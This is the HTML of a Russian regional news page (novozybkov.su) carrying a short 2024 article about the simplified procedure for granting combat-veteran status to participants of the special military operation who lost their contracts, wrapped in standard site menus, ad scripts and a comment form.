<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-180791" class="post-180791 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%83%d0%bf%d1%80%d0%be%d1%89%d0%b5%d0%bd-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%bf%d1%80%d0%b8%d1%81%d0%b2%d0%be%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81\/","headline":"В России упрощен порядок присвоения статуса ветерана боевых действий ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2024-03-30T17:39:45+00:00","datePublished":"2024-03-30T17:39:45+00:00","dateModified":"2024-03-30T17:39:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%83%d0%bf%d1%80%d0%be%d1%89%d0%b5%d0%bd-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%bf%d1%80%d0%b8%d1%81%d0%b2%d0%be%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81/" /><header><h1 class="entry-title" itemprop="headline">В России упрощен порядок присвоения статуса ветерана боевых действий </h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2024-03-30T17:39:45+03:00">30.03.2024</time> <time class="entry-time" datetime="2024-03-30T17:39:45+03:00">17:39</time></div></header><div class="entry-content" itemprop="text"><p>Правительство упростило порядок получения статуса ветерана боевых действий и удостоверения единого образца для граждан, находившихся в составе организаций, содействующих выполнению задач, возложенных на Вооруженные силы РФ в ходе спецоперации, а также на территориях ДНР и ЛНР с 24 февраля 2022 года, Запорожской и Херсонской областей с 30 сентября 2022 года.</p>
<p><strong>Нововведения коснутся участников СВО,</strong> которые в результате боевых действий утратили свои контракты с организациями, содействующими выполнению задач, возложенных на вооруженные силы, или не смогли оформить их должным образом.</p>
<p><strong>До сих пор копия контракта являлась обязательным</strong> основанием для получения статуса и удостоверения ветерана боевых действий. Теперь получить статус ветерана можно без этой копии, на основании:<br />
документов, подтверждающих ранения, травмы или контузии,<br />
документов о награждении государственной или ведомственной наградой.</p>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%83%d0%bf%d1%80%d0%be%d1%89%d0%b5%d0%bd-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%bf%d1%80%d0%b8%d1%81%d0%b2%d0%be%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81/" data-a2a-title="В России упрощен порядок присвоения статуса ветерана боевых действий "><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d1%2583%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%25d0%25b5%25d0%25bd-%25d0%25bf%25d0%25be%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d1%2580%25d0%25b8%25d1%2581%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d1%2581%2F&amp;linkname=%D0%92%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D1%83%D0%BF%D1%80%D0%BE%D1%89%D0%B5%D0%BD%20%D0%BF%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA%20%D0%BF%D1%80%D0%B8%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D1%82%D0%B0%D1%82%D1%83%D1%81%D0%B0%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B0%D0%BD%D0%B0%20%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D1%85%20%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B9%C2%A0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d1%2583%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%25d0%25b5%25d0%25bd-%25d0%25bf%25d0%25be%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d1%2580%25d0%25b8%25d1%2581%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d1%2581%2F&amp;linkname=%D0%92%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D1%83%D0%BF%D1%80%D0%BE%D1%89%D0%B5%D0%BD%20%D0%BF%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA%20%D0%BF%D1%80%D0%B8%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D1%82%D0%B0%D1%82%D1%83%D1%81%D0%B0%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B0%D0%BD%D0%B0%20%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D1%85%20%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B9%C2%A0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d1%2583%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%25d0%25b5%25d0%25bd-%25d0%25bf%25d0%25be%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d1%2580%25d0%25b8%25d1%2581%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d1%2581%2F&amp;linkname=%D0%92%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D1%83%D0%BF%D1%80%D0%BE%D1%89%D0%B5%D0%BD%20%D0%BF%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA%20%D0%BF%D1%80%D0%B8%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D1%82%D0%B0%D1%82%D1%83%D1%81%D0%B0%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B0%D0%BD%D0%B0%20%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D1%85%20%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B9%C2%A0" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d1%2583%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%25d0%25b5%25d0%25bd-%25d0%25bf%25d0%25be%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d1%2580%25d0%25b8%25d1%2581%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d1%2581%2F&amp;linkname=%D0%92%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D1%83%D0%BF%D1%80%D0%BE%D1%89%D0%B5%D0%BD%20%D0%BF%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA%20%D0%BF%D1%80%D0%B8%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D1%82%D0%B0%D1%82%D1%83%D1%81%D0%B0%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B0%D0%BD%D0%B0%20%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D1%85%20%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B9%C2%A0" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d1%2583%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%25d0%25b5%25d0%25bd-%25d0%25bf%25d0%25be%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d1%2580%25d0%25b8%25d1%2581%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d1%2581%2F&amp;linkname=%D0%92%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D1%83%D0%BF%D1%80%D0%BE%D1%89%D0%B5%D0%BD%20%D0%BF%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA%20%D0%BF%D1%80%D0%B8%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D1%82%D0%B0%D1%82%D1%83%D1%81%D0%B0%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B0%D0%BD%D0%B0%20%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D1%85%20%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B9%C2%A0" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d1%2583%25d0%25bf%25d1%2580%25d0%25be%25d1%2589%25d0%25b5%25d0%25bd-%25d0%25bf%25d0%25be%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d1%2580%25d0%25b8%25d1%2581%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d1%2581%2F&amp;linkname=%D0%92%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D1%83%D0%BF%D1%80%D0%BE%D1%89%D0%B5%D0%BD%20%D0%BF%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA%20%D0%BF%D1%80%D0%B8%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%D1%82%D0%B0%D1%82%D1%83%D1%81%D0%B0%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B0%D0%BD%D0%B0%20%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D1%85%20%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B9%C2%A0" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d1%82%d0%b5%d1%80%d1%80%d0%be%d1%80%d0%b8%d1%81%d1%82%d1%8b-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%b5%d0%bb%d0%b8-%d0%be%d0%b1%d1%81-3/" rel="prev"><span class="meta-nav">&larr;</span> Украинские террористы произвели обстрел села Курковичи Стародубского муниципального округа Брянской области</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b9-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0-3/" rel="next">В последний день марта в Брянской области до 23 градусов тепла <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B8-%D1%83%D0%BF%D1%80%D0%BE%D1%89%D0%B5%D0%BD-%D0%BF%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA-%D0%BF%D1%80%D0%B8%D1%81%D0%B2%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F-%D1%81/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='180791' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b562095939" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="53"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
